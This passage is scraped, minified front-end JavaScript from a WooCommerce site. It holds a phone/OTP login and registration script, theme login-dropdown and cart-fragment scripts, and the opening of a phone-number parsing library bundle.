if(mobile_accept==0&&mail_accept==0){return!0}
if(dis==1&&dig_otp_signup.length&&registerStatus!=1){digPassReg.attr("required","");dig_otp_signup.hide();digPassReg.parent().show().parent().fadeIn();jQuery(this).attr('attr-dis',-1);dig_log_reg_button=0;jQuery(window).trigger('resize');return!1}else if(!dis){if(pass_accept==2&&pass.length==0){showDigErrorMessage(dig_log_obj.Invaliddetails);return!1}
if(pass_accept>0&&pass.length==0&&validateEmail(mail)&&validateEmail(secmail)&&!is_mobile(mail)&&!is_mobile(secmail)){showDigNoticeMessage(dig_log_obj.eitherenterpassormob);return!1}}
if(jQuery(this).attr("verify")==1){var otp=regForm.find(".dig_register_otp").find("input").val();if(is_mobile(mail)){verifyOtp(regForm.find(".registercountrycode").val(),mail,csrf,otp,2);return!1}else if(is_mobile(secmail)){verifyOtp(regForm.find(".registersecondcountrycode").val(),secmail,csrf,otp,2);return!1}
return!1}
if(registerStatus==1){return!0}
var dis=jQuery(this).attr('attr-dis');if(is_mobile(mail)&&is_mobile(secmail)&&secmail.length>0){showDigErrorMessage(dig_log_obj.InvalidEmail);return!1}
if(regForm.find(".disable_email_digit").length){if(!is_mobile(mail)){showDigErrorMessage(dig_log_obj.Invaliddetails);return!1}}else{if(validateEmail(mail)&&validateEmail(secmail)&&secmail.length>0){showDigErrorMessage(dig_log_obj.Invaliddetails);return!1}
var dig_reg_mail=regForm.find(".dig_reg_mail");if(validateEmail(mail)){dig_reg_mail.val(mail)}else if(validateEmail(secmail)){dig_reg_mail.val(secmail)}
if(mail_accept==2&&!validateEmail(secmail)&&!validateEmail(mail)){showDigErrorMessage(dig_log_obj.InvalidEmail);return!1}}
if(!regForm.find(".disable_password_digit").length){if(!is_mobile(regForm.find('.digits_reg_email').val())&&!is_mobile(regForm.find('.dig-secondmailormobile').val())){if(pass_accept>0&&pass.length==0){showDigNoticeMessage(dig_log_obj.eitherenterpassormob);return!1}}}
if(!isEmpty(mail)){if(!is_mobile(mail)&&!validateEmail(mail)||(mail_field.data('type')==2&&!is_mobile(mail))){showDigErrorMessage(dig_log_obj.Invaliddetails);return!1}}
if(!isEmpty(secmail)){if(!is_mobile(secmail)&&!validateEmail(secmail)||(secmail_field.data('type')==3&&!validateEmail(secmail))){showDigErrorMessage(dig_log_obj.Invaliddetails);return!1}}
if(mobile_accept==2&&!is_mobile(mail)&&!is_mobile(secmail)){showDigErrorMessage(dig_log_obj.InvalidMobileNumber);return!1}
if(regForm.find("#digits_reg_username").length){username_reg_field=regForm.find("#digits_reg_username").val()}
if(regForm.find(".dig-custom-field-type-captcha").length){captcha_reg_field=regForm.find(".dig-custom-field-type-captcha").find("input[type='text']").val();captcha_ses_reg_field=regForm.find(".dig-custom-field-type-captcha").find(".dig_captcha_ses").val()}
if(is_mobile(mail)){akCallback='registerCallBack';email_reg_field=secmail;verifyMobileNoLogin(regForm.find(".registercountrycode").val(),mail,csrf,2);return!1}else if(is_mobile(secmail)){akCallback='registerCallBack';email_reg_field=mail;verifyMobileNoLogin(regForm.find(".registersecondcountrycode").val(),secmail,csrf,2);return!1}
if(validateEmail(mail)){email_reg_field=mail}else{email_reg_field=secmail}
verifyMobileNoLogin(null,null,csrf,2);return!1});function registerCallBack(response){if(response.status==="PARTIALLY_AUTHENTICATED"){showDigitsModal(!1);var code=response.code;var csrf=response.state;regForm.find(".register_code").val(code);regForm.find(".register_csrf").val(csrf);registerStatus=1;loader.show();regForm.find(".registerbutton").trigger('click')}else{showDigitsModal(!0)}}
function forgotCallBack(response){showDigitsModal(!0);if(response.status==="PARTIALLY_AUTHENTICATED"){passchange=1;var code=response.code;var csrf=response.state;forgotForm.find(".forgotpasscontainer").slideUp();forgotForm.find(".changepassword").slideDown();forgotForm.find(".digits_code").val(code);forgotForm.find(".digits_csrf").val(csrf)}}
function validateEmail(email){var re=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return re.test(String(email).toLowerCase())}
var lef=leftDis*3;leftDis=lef*2-9;jQuery(document).on('click','.dig_lrf_box .backtoLogin',function(){if(loginBoxTitle){loginBoxTitle.text(dig_log_obj.login)}
var box=jQuery(this).closest('.dig_lrf_box');var login=box.find('.digloginpage');if(!noanim){}else{}
login.show().find('.mobile_field').trigger('keyup');box.find('.forgot').hide();box.find('.register').hide();updateModalHeight(login_modal)});jQuery(document).on('click','.dig_lrf_box .signupbutton',function(){var box=jQuery(this).closest('.dig_lrf_box');if(loginBoxTitle){loginBoxTitle.text(dig_log_obj.signup)}
box.find('.digloginpage').hide();if(!noanim){}else{}
box.find('.register').show().find('.mobile_field').trigger('keyup');updateModalHeight(register_modal)});jQuery(window).on('resize',function(){if(register.is(":visible")){updateModalHeight(register_modal)}else if(dig_modal_conn.is(":visible")){updateModalHeight(login_modal);if(otp_container.length>0)otp_container.css({"height":login.outerHeight(!0)})}});if(otp_container.length>0){otp_container.css({"height":login.outerHeight(!0)})}
jQuery(document).on('click','.dig_lrf_box .forgotpassworda',function(){if(loginBoxTitle){loginBoxTitle.text(dig_log_obj.ForgotPassword)}
var box=jQuery(this).closest('.dig_lrf_box');box.find('.digloginpage').hide();if(!noanim){}else{}
box.find('.forgot').show().find('.mobile_field').trigger('keyup');updateModalHeight(forgot_modal)});function hideLogin(){login.hide()}
function updateModalHeight(box){dig_modal_conn.css({"height":'auto'})}
var ew=8;jQuery(document).on('keyup change focusin','.dig_lrf_box .dig-mobmail',function(e){var data_type=jQuery(this).data('type');if(data_type==3)return;var par=jQuery(this).closest('.minput');if(!jQuery(this).data('padding-left'))
jQuery(this).data('padding-left',jQuery(this).css('padding-left'));if(show_countrycode_field(jQuery(this))){par.find(".logincountrycodecontainer").css({"display":"inline-block"}).find('.logincountrycode').trigger('keyup')}else{var leftPadding=jQuery(this).data('padding-left');par.find(".logincountrycodecontainer").hide();jQuery(this).css({"padding-left":leftPadding})}});jQuery(document).on('keyup change focusin','.dig_lrf_box .logincountrycode',function(e){var size=jQuery(this).val().length+1;if(size<2)size=2;jQuery(this).attr('size',size);var code=jQuery(this).val();if(code.trim().length==0){jQuery(this).val("+")}
var par=jQuery(this).closest('form');var pl=ew;par.find('.dig-mobmail').stop().animate({"padding-left":jQuery(this).outerWidth()+pl+"px"},'fast',function(){})});jQuery(document).on('keyup change focusin','.dig_lrf_box .digits_reg_email',function(e){var data_type=jQuery(this).data('type');if(data_type==3)return;var par=jQuery(this).closest('form');if(!jQuery(this).data('padding-left'))
jQuery(this).data('padding-left',jQuery(this).css('padding-left'));if(show_countrycode_field(jQuery(this))){par.find(".registercountrycodecontainer").css({"display":"inline-block"}).find('.registercountrycode').trigger('keyup')}else{par.find(".registercountrycodecontainer").hide();var leftPadding=jQuery(this).data('padding-left');jQuery(this).css({"padding-left":leftPadding})}
updateMailSecondLabel(par)});setTimeout(function(){jQuery(".mobile_field").trigger("keyup")},10);jQuery(document).on('keyup change focusin','.registercountrycode',function(e){var size=jQuery(this).val().length+1;if(size<2)size=2;jQuery(this).attr('size',size);var code=jQuery(this).val();if(code.trim().length==0){jQuery(this).val("+")}
var par=jQuery(this).closest('form');var pl=ew;par.find('.digits_reg_email').stop().animate({"padding-left":jQuery(this).outerWidth()+pl+"px"},'fast',function(){});updateMailSecondLabel(par)});secondmailormobile.on("keyup change focusin",function(e){var mobile_accept=jQuery(this).data('mobile');var mail_accept=jQuery(this).data('mail');if(mail_accept==2||mobile_accept==2)return;var par=jQuery(this).closest('form');if(!jQuery(this).data('padding-left'))
jQuery(this).data('padding-left',jQuery(this).css('padding-left'));if(show_countrycode_field(jQuery(this))&&!is_mobile(par.find('.digits_reg_email').val())){par.find(".secondregistercountrycodecontainer").css({"display":"inline-block"}).find(".registersecondcountrycode").trigger('keyup')}else{par.find(".secondregistercountrycodecontainer").hide();var leftPadding=jQuery(this).data('padding-left');jQuery(this).css({"padding-left":leftPadding})}
updateMailSecondLabel(par)});jQuery(document).on('keyup change focusin','.registersecondcountrycode',function(e){var size=jQuery(this).val().length+1;if(size<2)size=2;jQuery(this).attr('size',size);var code=jQuery(this).val();if(code.trim().length==0){jQuery(this).val("+")}
var par=jQuery(this).closest('form');var pl=ew;par.find('.dig-secondmailormobile').stop().animate({"padding-left":jQuery(this).outerWidth()+pl+"px"},'fast',function(){});updateMailSecondLabel(par)});forgotpass.on("keyup change focusin",function(e){var data_type=jQuery(this).data('type');if(data_type==3)return;var par=jQuery(this).closest('form');if(!jQuery(this).data('padding-left'))
jQuery(this).data('padding-left',jQuery(this).css('padding-left'));if(show_countrycode_field(jQuery(this))){par.find(".forgotcountrycodecontainer").css({"display":"inline-block"}).find('.forgotcountrycode').trigger('keyup')}else{par.find(".forgotcountrycodecontainer").hide();var leftPadding=jQuery(this).data('padding-left');jQuery(this).css({"padding-left":leftPadding})}});jQuery(document).on('keyup change focusin','.forgotcountrycode',function(e){var size=jQuery(this).val().length+1;if(size<2)size=2;jQuery(this).attr('size',size);var code=jQuery(this).val();if(code.trim().length==0){jQuery(this).val("+")}
var pl=ew;jQuery(this).closest('form').find('.forgotpass').stop().animate({"padding-left":jQuery(this).outerWidth()+pl+"px"},'fast',function(){})});var prevInftype=0;function updateMailSecondLabel(par){var secondmailormobile=par.find('.dig-secondmailormobile');if(secondmailormobile==null)return;var mailsecond=secondmailormobile.closest('.dig-mailsecond');if(mailsecond.data('always-show'))return;var con_field=par.find('.digits_reg_email');var con=con_field.val();var cc=secondmailormobile.val();if(con==undefined)return;var mobile_accept=secondmailormobile.data('mobile');var mail_accept=secondmailormobile.data('mail');if((is_mobile(con)&&inftype!=1)||mail_accept==2|con_field.data('type')==2){inftype=1;par.find('.dig_secHolder').html(dig_log_obj.Email)}else if(!is_mobile(con)&&inftype!=2&&mobile_accept!=2){inftype=2;par.find('.dig_secHolder').html(dig_log_obj.Mobileno)}
if(secondmailormobile.attr('placeholder')&&prevInftype!=inftype){prevInftype=inftype;var input_label=par.find('.dig_secHolder').closest('label').text().replace(/\s\s+/g,' ');secondmailormobile.attr('placeholder',input_label)}
if(mail_accept!=2&&mobile_accept!=2){if(con==""||con.length==0){mailsecond.hide();if(isSecondMailVisible)jQuery(window).trigger('resize');isSecondMailVisible=!1;return}
if(!isSecondMailVisible){mailsecond.fadeIn();jQuery(window).trigger('resize');isSecondMailVisible=!0}else return}}
jQuery(document).on('click','.minput label',function(e){jQuery(this).closest('.minput').find('input').first().trigger('focus')});jQuery(document).on('animationstart','.minput input,.minput textarea',function(e){jQuery(this).trigger('focusin')});jQuery(document).on('change blur focusin','.minput input,.minput textarea',function(e){if(jQuery(this).hasClass('countrycode'))return;var action_type=e.type;tmpval=jQuery(this).val();var parent=jQuery(this).parent();if(tmpval==''&&!show_countrycode_field(jQuery(this))&&action_type!='focusin'){parent.addClass('empty').removeClass('not-empty');jQuery(this).addClass('empty').removeClass('not-empty')}else{parent.addClass('not-empty').removeClass('empty');jQuery(this).addClass('not-empty').removeClass('empty')}
if(action_type=='focusin'){jQuery(this).closest('.minput').addClass('digits-active')}else{jQuery(this).closest('.minput').removeClass('digits-active')}});jQuery('.minput input,.minput textarea').trigger('blur');function processAccountkitLogin(countrycode,phoneNumber){hideDigitsModal()}
setTimeout(function(){jQuery('.minput').find("input,textarea").each(function(){jQuery(this).triggerHandler('blur')})},500);function formatMobileNumber(number){return filter_mobile(number)}
var elem=jQuery(".digit_cs-list");var selected_input;var isShown=0;jQuery(window).on("popstate",function(e){if(elem.is(':visible')){isShown=0;hide_country_list()}});jQuery(document).on("focus",".countrycode",function(e){var elem_type=elem.data('type');selected_input=jQuery(this);if(elem_type=='mobile'){window.history.pushState({state:"open_countrycode"},null,"");elem.show().parent().fadeIn('fast',function(){jQuery(this).find('.countrycode_search').trigger('focus')});isShown=1;return}
var $this=jQuery(this).parent().parent();var parentForm=$this;parentForm.append(elem);var nextNode=elem.find('li.selected');highlight(nextNode);elem.css({'top':$this.outerHeight(!1)-1}).show();isShown=1});jQuery(document).on("click",".digits-hide-countrycode",function(){if(elem.is(':visible')&&isShown==1){history.back()}});jQuery(document).on("focusout",".countrycode",function(e){var elem_type=elem.data('type');if(elem_type=='mobile')return;elem.hide();isShown=0});function hide_country_list(){elem.parent().fadeOut('fast',function(){elem.find('.countrycode_search').val('').trigger('keydown')});isShown=0}
jQuery(document).on("keydown",".countrycode, .countrycode_search",function(e){if(isShown==0)jQuery(this).trigger('focus');switch(e.which){case 38:var visibles=elem.find('li.dig-cc-visible:not([disabled])');var nextNode=elem.find('li.selected').prev();var nextIndex=visibles.index(nextNode.length>0?nextNode:visibles.last());highlight(nextIndex);e.preventDefault();return!1;break;case 40:var visibles=elem.find('li.dig-cc-visible:not([disabled])');var nextNode=elem.find('li.selected').next();var nextIndex=visibles.index(nextNode.length>0?nextNode:visibles.first());highlight(nextIndex);e.preventDefault();return!1;break;case 13:selectCode();return!1;break;case 9:case 27:var elem_type=elem.data('type');if(elem_type!='mobile')
elem.hide();break;default:var hiddens=0;var curInput=jQuery(document.activeElement);var input=curInput.val().toLowerCase().trim().replace(/[^a-z]+/gi,"");elem.find('li').each(function(index){var attr=jQuery(this).data('country');if(attr.startsWith(input)){highlight(index);return!1}});break}});function selectCode(){if(elem.is(':visible')){var selEle;selEle=elem.find('li.selected');if(!selEle.length){selEle=elem.find('li').first()}
selected_input.val("+"+selEle.attr('value')).trigger('keyup');if(elem.data('type')=='mobile'){elem.parent().find('.digits-hide-countrycode').trigger('click')}else{elem.hide()}
isShown=0}}
function highlight(index){setTimeout(function(){var visibles=elem.find('li');var oldSelected=elem.find('li.selected').removeClass('selected');var oldSelectedIndex=visibles.index(oldSelected);if(visibles.length>0){var selectedIndex=(visibles.length+index)%visibles.length;var selected=visibles.eq(selectedIndex);var top=0;if(selected.length>0){top=selected.position().top;selected.addClass('selected')}
if(selectedIndex>oldSelectedIndex&&top+selected.outerHeight()>elem.outerHeight()){elem.scrollTo(".selected")}else{elem.scrollTop(elem.scrollTop()+top)}}})}
elem.on('mousemove','li:not([disabled])',function(){elem.find('.selected').removeClass('selected');jQuery(this).addClass('selected')}).on('mousedown click','li',function(e){if(elem.is('[disabled]'))e.preventDefault();else{elem.find('.selected').removeClass('selected');jQuery(this).addClass('selected')}
selectCode()}).on('mouseup',function(){elem.find('li.selected').removeClass('selected')});function hideDigitsModal(){body.addClass('dig_low_overlay');loader.show();hideDigMessage();if(modcontainer.length){modcontainer.hide()}}
function showDigitsModal(hideLoader){body.removeClass('dig_low_overlay');if(hideLoader)loader.hide();if(modcontainer.length){modcontainer.show()}}
function lockScroll(){$html=jQuery('html');$body=jQuery('body');var initWidth=$body.outerWidth();var initHeight=$body.outerHeight();var scrollPosition=[self.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,self.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop];$html.data('scroll-position',scrollPosition);$html.data('previous-overflow',$html.css('overflow'));$html.css('overflow','hidden');window.scrollTo(scrollPosition[0],scrollPosition[1]);var marginR=$body.outerWidth()-initWidth;var marginB=$body.outerHeight()-initHeight;$body.css({'margin-right':marginR,'margin-bottom':marginB})}
function unlockScroll(){$html=jQuery('html');$body=jQuery('body');$html.css('overflow',$html.data('previous-overflow'));var scrollPosition=$html.data('scroll-position');if(!scrollPosition)return;window.scrollTo(scrollPosition[0],scrollPosition[1]);$body.css({'margin-right':0,'margin-bottom':0})}
jQuery(document).on("click touchstart",".dig_popmessage",function(){hideDigMessage()});if(jQuery(".dig_bdy_container").length){var reg;var ecd=jQuery(".dig_powrd");var b=jQuery(".dig_clg_bx");var c=jQuery(".logocontainer");var logp=jQuery(".digloginpage");var regp=jQuery(".register");var digc=jQuery(".dig-container");var digimgCon=jQuery(".dig_ul_left_side");var header=jQuery(".header");var dig_ma_box=jQuery(".dig_lrf_box");var otp_container=jQuery(".dig_verify_mobile_otp_container");jQuery(window).load(function(){updatePos()});jQuery(window).on('resize',function(){updatePos()});var updateLeftBx=function(){digimgCon.height(jQuery(document).height())};function updatePos(){if(regp.is(":visible")){reg=1}else if(otp_container.length>0&&otp_container.is(":visible")){reg=2}else reg=0;updatebox(reg)}
function updatebox(upRegHe){var f,at;var minTo=90;if(c.length>0){f=c.height();at=25}else{f=0;at=0}
var h=jQuery(window).height();var boxh=logp.outerHeight(!0)+44;if(upRegHe==1){var regh=regp.outerHeight(!0)+44;if(regh>boxh){boxh=regh}}else if(upRegHe==2){var regh=otp_container.outerHeight(!0)+44;if(regh>boxh){boxh=regh}}
var ecdH=0;if(ecd.length){ecdH=ecd.outerHeight(!0)}
var t=(h-f-boxh+at+ecdH+28)/2;var min_top=70;if(!header.is(":visible")){min_top=60;minTo=min_top+20}
if(c.length>0)c.stop().animate({"top":Math.max(min_top,t-at),"opacity":1},200);b.stop().animate({"top":Math.max(minTo,t),"opacity":1},200);digc.height(boxh);if(ecd.length){ecd.animate({"opacity":"1"})}}
jQuery(document).on('click','.signupbutton',function(){updatebox(!0)});jQuery(document).on('click','.backtoLogin',function(){updatebox(!1)})
setTimeout(function(){updatePos()})}
function isJSON(data){if(typeof data!='string')
data=JSON.stringify(data);try{JSON.parse(data);return!0}catch(e){return!1}}
function isDateValid(date){return date.getTime()===date.getTime()}
var country_code_field;jQuery(document).on("focus",".mobile_field",function(){getCountryCodeField(jQuery(this))});function getCountryCodeField($this){var parent=$this.parent().parent();country_code_field=parent.find('.countrycode,.wpnotif_countrycode');return country_code_field}
var bypassKey=!1;jQuery(document).on("change",".minput .countrycode, input[name='digt_countrycode']",function(){bypassKey=!0;jQuery(this).closest('.minput').find('.mobile_field').trigger('keyup')});jQuery(document).on("change",".wpnotif_countrycode",function(){bypassKey=!0;jQuery(this).closest('.wpnotif_phonefield').find('.mobile_field').trigger('keyup')});jQuery(document).on("keyup",".mobile_field",function(e){var $this=jQuery(this);var input=$this.val();if(!bypassKey){if(!isNumeric(input))return}
bypassKey=!1;if(!country_code_field)getCountryCodeField(jQuery(this));if($this.hasClass('mobile_format')){if(!dig_begins_with(input)){if(country_code_field.length){input=country_code_field.val()+''+input}}}
var phone_obj=libphonenumber.parsePhoneNumberFromString(input);if(typeof phone_obj!="undefined"){var countrycode=phone_obj.countryCallingCode;var phone_number=phone_obj.nationalNumber;if($this.hasClass('mobile_format')){if(dig_log_obj.dig_mobile_no_formatting==1){phone_number=jQuery.trim((phone_obj.formatInternational()).replace("+"+countrycode,""));phone_number=phone_number.replace(/^0+/,'')}else if(dig_log_obj.dig_mobile_no_formatting==2){phone_number=(phone_obj.formatNational()).replace(/^0+/,'')}
if(countrycode=='242'||countrycode=='225'){phone_number='0'+phone_number}}
$this.val(phone_number);if(country_code_field.length&&dig_log_obj.dig_hide_ccode==0){country_code_field.val('+'+countrycode);if(!country_code_field.is(":visible")&&!$this.hasClass('dig-attr-cc-key')){$this.addClass('dig-attr-cc-key');$this.trigger('keyup')}}}else{$this.removeClass('dig-attr-cc-key')}});jQuery(".digits_login, .digits_register, .digits_forgot_pass").on('submit',function(e){e.preventDefault();if(jQuery(this).attr('data-processing')==1)return;jQuery(this).attr('data-processing',1);process_form(jQuery(this));return!1});function process_form(form){hideDigMessage();loader.show();jQuery.ajax({type:'post',url:dig_log_obj.ajax_url,data:form.serialize()+"&action=digits_submit_form",success:function(res){form.attr('data-processing',0);if(isJSON(res)){if(res.success===!0){if(dig_log_obj.login_reg_success_msg==1||!res.data.redirect){if(res.data.notice){showDigNoticeMessage(res.data.msg)}else{showDigSuccessMessage(res.data.msg)}}
if(res.data.redirect){digits_redirect(res.data.redirect)}else{loader.hide()}}else{loader.hide();if(res.data.level==1){showDigNoticeMessage(res.data.msg)}else{showDigErrorMessage(res.data.msg)}}}},error:function(){loader.hide();showDigErrorMessage(dig_log_obj.Error);form.attr('data-processing',0)}})}
function digits_show(elem_show){var elem=jQuery(elem_show);if(elem.length){var overlay=elem;if(!elem.hasClass('digits-overlay')){overlay=elem.closest('.digits-overlay')}
if(elem.hasClass('digits_no_dismiss')||overlay.hasClass('digits_no_dismiss'))
return;var effects=elem.find('.digits-effects-element');if(effects.length){elem.addClass(effects.data('animation'))}
elem.find('.mobile_field').trigger('keyup');elem.fadeIn('fast')}}
jQuery(document).on('click','.digits-overlay-close',function(){var overlay=jQuery(this).closest('.digits-overlay');if(overlay.hasClass('digits_no_dismiss'))return;unlockScroll();overlay.fadeOut('fast');jQuery('body').removeClass('digits-no-overflow')})});function show_countrycode_field(mobile_field){var mobile_number=mobile_field.val();var data_type=mobile_field.data('type');if(dig_log_obj.dig_hide_ccode==1){return!1}else if(data_type==2){return!0}else if(is_mobile(mobile_number)){return!dig_begins_with(mobile_number)}
return!1}
function dig_begins_with(mobile_number){if(mobile_number.substring(0,1)=="+"){return!0}
return!1}
function filter_mobile(mobile_number){mobile_number=convert_number.toNormal(mobile_number);mobile_number=mobile_number.replace(/[-+ )(]/g,'');return mobile_number.replace(/^0+/,'')}
function is_mobile(mobile_number){mobile_number=convert_number.toNormal(mobile_number);mobile_number=mobile_number.replace(/[- )(]/g,'');return isNumeric(mobile_number)}
function digits_redirect(redirect_location){var delay=500;if(dig_log_obj.login_reg_success_msg==0){delay=0}
setTimeout(function(){var digits_redirect_page=jQuery("input[name='digits_redirect_page']");if(digits_redirect_page.length){var requested_redirect=digits_redirect_page.val();if(requested_redirect.length>0){window.location.href=jQuery.trim(requested_redirect);return}}
if(redirect_location=='-1'){location.reload()}else{window.location.href=redirect_location}},delay)}
function showDigLoginSuccessMessage(){if(dig_log_obj.login_reg_success_msg==1)
showDigSuccessMessage(dig_log_obj.login_success)}
function showDigErrorMessage(message){showDigMessage(message,3)}
function showDigNoticeMessage(message){showDigMessage(message,2)}
function showDigSuccessMessage(message){showDigMessage(message,1)}
function showDigMessage(message,alert_type){jQuery(".dig_error_message").remove();jQuery("body").append("<div class='dig_popmessage dig_popmessage_right dig_error_message'><div class='dig_popmessage_contents'><div class='dig_firele'></div><div class='dig_lasele'><div class='dig_lase_snap'></div><div class='dig_lase_message'>"+message+"</div></div><div class='dig_popdismiss'></div></div></div>");var alert_class;var message_type;if(alert_type===1){alert_class='dig_success_msg';message_type=dig_log_obj.yay}else if(alert_type===2){alert_class='dig_notice_msg';message_type=dig_log_obj.notice}else{alert_class='dig_critical_msg';message_type=dig_log_obj.ohsnap}
jQuery(".dig_popmessage").show().removeClass('dig_success_msg dig_notice_msg dig_critical_msg').addClass(alert_class+' dig_popBounceInRight').find('.dig_lase_snap').text(message_type)}
function hideDigMessage(){jQuery(".dig_popmessage").fadeOut('fast',function(){jQuery(this).remove()})}
function isNumeric(str){if(typeof str!="string")return!1
return!isNaN(str)&&!isNaN(parseFloat(str))}
var convert_number=(function(){var numerals={persian:["۰","۱","۲","۳","۴","۵","۶","۷","۸","۹"],arabic:["٠","١","٢","٣","٤","٥","٦","٧","٨","٩"]};return{toNormal:function(str){var num,i,len=str.length,result="";for(i=0;i<len;i++){num=numerals.persian.indexOf(str[i]);num=num!=-1?num:numerals.arabic.indexOf(str[i]);if(num==-1)num=str[i];result+=num}
return result}}})();function persianToEnglish(value){var newValue="";for(var i=0;i<value.length;i++){var ch=value.charCodeAt(i);if(ch>=1776&&ch<=1785){var newChar=ch-1728;newValue=newValue+String.fromCharCode(newChar)}else if(ch>=1632&&ch<=1641){var newChar=ch-1584;newValue=newValue+String.fromCharCode(newChar)}else newValue=newValue+String.fromCharCode(ch)}
return newValue}
jQuery(function(){jQuery(document).ready(function(){jQuery(".digits_login_form input, .digits_register input").on("keyup change",function(e){jQuery(this).val(persianToEnglish(jQuery(this).val()))})})})

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.2.7
body_size: -31
content:
!function(i){woodmartThemeModule.loginDropdown=function(){woodmartThemeModule.windowWidth<=1024||i(".wd-dropdown-register").each(function(){var n=i(this),e=n.find(".login-dropdown-inner");e.find('input[id="username"]').on("click",function(){n.addClass("wd-active-login").removeClass("wd-active-link")}),e.find('input[id="username"]').on("input",function(){n.hasClass("wd-active-login")&&n.removeClass("wd-active-login").addClass("wd-active-link")}),e.find("input").not('[id="username"]').on("click",function(){n.removeClass("wd-active-login").removeClass("wd-active-link")}),woodmartThemeModule.$document.click(function(e){void 0!==e.target.className.length&&-1===e.target.className.indexOf("wd-dropdown-register")&&-1===e.target.className.indexOf("input-text")&&n.removeClass("wd-active-login").removeClass("wd-active-link")}),i(".wd-dropdown-register").on("mouseout",function(){n.hasClass("wd-active-link")&&n.removeClass("wd-active-link")}).on("mouseleave",function(){n.hasClass("wd-active-link")&&n.removeClass("wd-active-link")})})},i(document).ready(function(){woodmartThemeModule.loginDropdown()})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://matikmarket.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1743234456
body_size: 95
content:
(function($){$(document).ready(function(){$('body').on('added_to_cart removed_from_cart',function(e,fragments){if(fragments){$.each(fragments,function(key,value){$(key.replace('_wd','')).replaceWith(value)})}})});$('body').on('wc_fragments_refreshed wc_fragments_loaded',function(){if(typeof wd_cart_fragments_params!=='undefined'&&'undefined'!==typeof Cookies){var wc_fragments=JSON.parse(sessionStorage.getItem(wd_cart_fragments_params.fragment_name)),cart_hash_key=wd_cart_fragments_params.cart_hash_key,cart_hash=sessionStorage.getItem(cart_hash_key),cookie_hash=Cookies.get('woocommerce_cart_hash'),cart_created=sessionStorage.getItem('wc_cart_created'),day_in_ms=(24*60*60*1000);if(cart_hash===null||cart_hash===undefined||cart_hash===''){cart_hash=''}
if(cookie_hash===null||cookie_hash===undefined||cookie_hash===''){cookie_hash=''}
if(cart_hash&&(cart_created===null||cart_created===undefined||cart_created==='')){throw 'No cart_created'}
if(cart_created){var cart_expiration=((1*cart_created)+day_in_ms),timestamp_now=(new Date()).getTime();if(cart_expiration<timestamp_now){throw 'Fragment expired'}}
if(wc_fragments&&wc_fragments['div.widget_shopping_cart_content']&&cart_hash===cookie_hash){$.each(wc_fragments,function(key,value){$(key.replace('_wd','')).replaceWith(value)})}}})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://matikmarket.com/wp-content/cache/min/1/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js?ver=1743234457
body_size: 51076
content:
!function(d,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("libphonenumber",[],t):"object"==typeof exports?exports.libphonenumber=t():d.libphonenumber=t()}(window,function(){return function(d){var t={};function e(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return d[r].call(n.exports,n,n.exports,e),n.l=!0,n.exports}return e.m=d,e.c=t,e.d=function(d,t,r){e.o(d,t)||Object.defineProperty(d,t,{configurable:!1,enumerable:!0,get:r})},e.r=function(d){Object.defineProperty(d,"__esModule",{value:!0})},e.n=function(d){var t=d&&d.__esModule?function(){return d.default}:function(){return d};return e.d(t,"a",t),t},e.o=function(d,t){return Object.prototype.hasOwnProperty.call(d,t)},e.p="",e(e.s=38)}([function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(d){return typeof d}:function(d){return d&&"function"==typeof Symbol&&d.constructor===Symbol&&d!==Symbol.prototype?"symbol":typeof d};t.validateMetadata=m,t.getExtPrefix=function(d,t){if((t=new f(t)).hasCountry(d))return t.country(d).ext();return l},t.getCountryCallingCode=function(d,t){if((t=new f(t)).hasCountry(d))return t.country(d).countryCallingCode();throw new Error("Unknown country: "+d)},t.isSupportedCountry=function(d,t){return void 0!==t.countries[d]};var n,$=e(36),a=(n=$)&&n.__esModule?n:{default:n};var i="function"==typeof Symbol&&"symbol"===r(Symbol.iterator)?function(d){return void 0===d?"undefined":r(d)}:function(d){return d&&"function"==typeof Symbol&&d.constructor===Symbol&&d!==Symbol.prototype?"symbol":void 0===d?"undefined":r(d)},o=function(){function d(d,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(d,r.key,r)}}return function(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}}();function u(d,t){if(!(d instanceof t))throw new TypeError("Cannot call a class as a function")}var s="1.2.0",l=" ext. ",f=function(){function d(t){u(this,d),m(t),this.metadata=t,this.v1=!t.version,this.v2=void 0!==t.version&&-1===(0,a.default)(t.version,s),this.v3=void 0!==t.version}return o(d,[{key:"hasCountry",value:function(d){return void 0!==this.metadata.countries[d]}},{key:"country",value:function(d){if(!d)return this._country=void 0,this.country_metadata=void 0,this;if(!this.hasCountry(d))throw new Error("Unknown country: "+d);return this._country=d,this.country_metadata=this.metadata.countries[d],this}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.metadata.countries[this.countryCallingCodes()[this.countryCallingCode()][0]]}},{key:"countryCallingCode",value:function(){return this.country_metadata[0]}},{key:"IDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.country_metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.country_metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.country_metadata[1]:this.country_metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.country_metadata[this.v2?2:3]}},{key:"_getFormats",value:function(d){return d[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var 